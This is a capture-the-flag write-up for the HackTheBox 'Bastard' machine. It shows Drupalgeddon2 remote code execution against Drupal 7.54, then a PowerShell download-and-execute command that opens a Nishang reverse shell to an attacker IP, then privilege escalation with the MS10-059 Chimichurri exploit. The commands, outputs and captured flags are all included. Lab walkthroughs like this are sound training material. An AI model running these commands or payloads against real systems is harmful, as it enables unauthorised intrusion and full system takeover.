HackTheBox Bastard
Writeup for HackTheBox Bastard
Machine Synopsis
Key Exploitation Techniques:
- Drupal 7.x Remote Code Execution (Drupalgeddon2 - CVE-2018-7600)
- PowerShell Reverse Shell (Nishang)
- Windows Kernel Privilege Escalation (MS10-059)
Enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$ nmap -sC -sV -A 10.10.10.9
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
| http-methods:
|_ Potentially risky methods: TRACE
|_http-generator: Drupal 7 (http://drupal.org)
|_http-title: Welcome to 10.10.10.9 | 10.10.10.9
|_http-server-header: Microsoft-IIS/7.5
135/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
Attempts to brute-force the login page or register accounts were unsuccessful.

The CHANGELOG.txt file (filtered by robots.txt but publicly accessible) revealed the specific version: Drupal 7.54.
Exploitation
Initial Access (NT AUTHORITY\IUSR)
Drupal 7.54 is vulnerable to Drupalgeddon2 (CVE-2018-7600), a critical remote code execution vulnerability. A Python exploit script for this was used. The script required the highline Ruby gem to be installed.
1
2
3
4
5
6
7
8
9
$ git clone https://github.com/dreadlocked/Drupalgeddon2
$ cd Drupalgeddon2
$ gem install highline
$ ruby drupalgeddon2.rb
Usage: ruby drupalggedon2.rb <target> [--authentication] [--verbose]
Example for target that does not require authentication:
ruby drupalgeddon2.rb https://example.com
Example for target that does require authentication:
ruby drupalgeddon2.rb https://example.com --authentication
The exploit successfully identified the Drupal version and confirmed code execution, but failed to write a web shell directly to disk. This forced direct OS command execution through the vulnerability.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://10.10.10.9/
[+] Found : http://10.10.10.9/CHANGELOG.txt (HTTP Response: 200)
[+] Drupal!: v7.54
...
[*] Testing: Code Execution (Method: name)
[i] Payload: echo SKJNUYPS
[+] Result : SKJNUYPS
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
...
[!] FAILED : Couldn't find a writeable web path
--------------------------------------------------------------------------------
[*] Dropping back to direct OS commands
drupalgeddon2>> whoami
nt authority\iusr
The shell within the drupalgeddon2 script confirmed execution as nt authority\iusr. To gain a more stable and interactive shell, Nishang’s Invoke-PowerShellTcp reverse shell was used.
The shell.ps1 script (containing Invoke-PowerShellTcp) was hosted on an attacker-controlled HTTP server.
1
2
3
# Attacker machine: Host shell.ps1
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 ([http://0.0.0.0:80/](http://0.0.0.0:80/)) ...
The PowerShell script was executed on the target via the Drupalgeddon2 shell.
1
drupalgeddon2>> powershell iex (New-Object Net.WebClient).DownloadString('http://10.10.14.9/shell.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.9 -Port 1234
A netcat listener was set up to catch the reverse shell.
1
2
# Attacker machine: Netcat listener
$ nc -nlvp 1234
1
2
3
4
5
6
7
listening on [any] 1234 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.9] 49443
Windows PowerShell running as user BASTARD$ on BASTARD
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\drupal-7.54> whoami
nt authority\iusr
A stable PowerShell shell was obtained as nt authority\iusr.
Privilege Escalation
Windows Kernel Exploit (MS10-059)
systeminfo was used to gather operating system details for privilege escalation.
1
2
3
4
5
6
7
8
PS C:\inetpub\drupal-7.54> systeminfo
...
Host Name: BASTARD
OS Name: Microsoft Windows Server 2008 R2 Datacenter
OS Version: 6.1.7600 N/A Build 7600
System Type: x64-based PC
Hotfix(s): N/A
...
The system was identified as Microsoft Windows Server 2008 R2 Datacenter. Windows-Exploit-Suggester was used to identify applicable local privilege escalation exploits.
1
2
3
4
5
6
7
$ git clone https://github.com/AonCyberLabs/Windows-Exploit-Suggester.git
$ mousepad systeminfo.txt
$ Windows-Exploit-Suggester/windows-exploit-suggester.py --update
$ Windows-Exploit-Suggester/windows-exploit-suggester.py --database 2022-04-21-mssb.xls --systeminfo systeminfo.txt
...
[E] MS10-059: Vulnerabilities in the Tracing Feature for Services Could Allow Elevation of Privilege (982799) - Important
...
The suggester highlighted MS10-059: Vulnerabilities in the Tracing Feature for Services Could Allow Elevation of Privilege (982799). The exploit for this vulnerability, Chimichurri.exe, was downloaded.
Chimichurri.exe was hosted on an impacket SMB server for transfer to the target.
1
$ python /opt/impacket-0.9.19/examples/smbserver.py share .
On the target, net use was used to map the SMB share, and Chimichurri.exe was copied.
1
2
PS C:\inetpub\drupal-7.54> net use \\10.10.14.9\share
PS C:\inetpub\drupal-7.54> copy \\10.10.14.9\share\Chimichurri.exe
A netcat listener was set up. Chimichurri.exe was executed with the attacker’s IP and a chosen port, initiating a reverse shell with nt authority\system privileges
1
PS C:\inetpub\drupal-7.54> .\Chimichurri.exe 10.10.14.9 9999
1
2
$ nc -nlvp 9999
listening on [any] 9999 ...
1
2
3
4
5
6
7
8
9
10
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.9] 49447
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\inetpub\drupal-7.54>whoami
nt authority\system
C:\inetpub\drupal-7.54>type dimitris\Desktop\user.txt
6be104d8d9844053846a3bada22a202c
C:\inetpub\drupal-7.54>type administrator\Desktop\root.txt
b31f4550141382cae0433214a2e97152
The user.txt and root.txt flags were located.